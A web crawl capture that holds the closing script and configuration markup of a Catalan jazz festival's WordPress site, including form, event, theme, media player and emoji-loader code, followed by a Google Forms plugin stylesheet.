} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/jazzgranollers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="ostende-init-js-extra">
/* <![CDATA[ */
var OSTENDE_STORAGE = {"ajax_url":"http://jazzgranollers.com/nova_web/wp-admin/admin-ajax.php","ajax_nonce":"e95a2b783a","site_url":"http://jazzgranollers.com","theme_url":"http://jazzgranollers.com/nova_web/wp-content/themes/ostende","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"1023","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"default"};
//# sourceURL=ostende-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/__scripts.js" id="ostende-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o baixeu l'\u00faltima versi\u00f3 des de https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Feu servir les tecles de fletxa cap amunt/cap avall per a incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/nova_web/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9
body_size: 783
content:
/* vim: set expandtab tabstop=4 shiftwidth=4: */
/**
 * CSS declarations for Google Docs Forms
 *
 * These can be copied and modified to fit the needs of
 * a theme.  By default the only change is to make all of
 * the fields wider than their default width and to set the
 * default font.
 */

label.gform-error {
    float: right;
    color: red;
    font-weight: bold;
}

div.gform-google-error,
div.gform-browser-warning,
div.gform-browser-error {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    padding: 0 .6em;
    margin: 5px 0 15px;
}

div.gform-browser-warning {
    background-color: #ffffe0;
    border-color: #e6db55;
}

div.gform-google-error,
div.gform-browser-error {
    background-color: #ffebe8;
    border-color: #cc0000;
}

body.ss-base-body {}
div.errorbox-good {}
div.ss-attribution {}
div.ss-footer {}
div.ss-footer-txt, div.ss-logo {
    display: none;
}

div.ss-form {}
div.ss-form-container {
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-desc {}
div.ss-form-entry {}
div.ss-form-entry>input {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-heading {}
div.ss-item {}
div.ss-legal {}
div.ss-navigate {}
div.ss-no-ignore-whitespace {
    white-space: pre-wrap;
}
div.ss-required-asterisk {
    color: red;
    font-weight: bold;
}
div.ss-scale {}
div.ss-text {}
form#ss-form {}
h1.ss-form-title {}
hr.ss-email-break {}
input.ss-q-short {
	width: 300px;
}
label.ss-q-help {
    display: block;
}
label.ss-q-radio {}
label.ss-q-title {
    font-weight: bold;
}
span.ss-powered-by {}
span.ss-terms {}
td.ss-gridnumber {}
td.ss-gridnumbers {}
td.ss-gridrow
td.ss-gridrow-leftlabel
td.ss-leftlabel {}
td.ss-rightlabel {}
td.ss-scalerow {}
td.ss-scalenumber {}
td.ss-scalenumbers {}
textarea.ss-q-long {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
tr.ss-gridrow {}
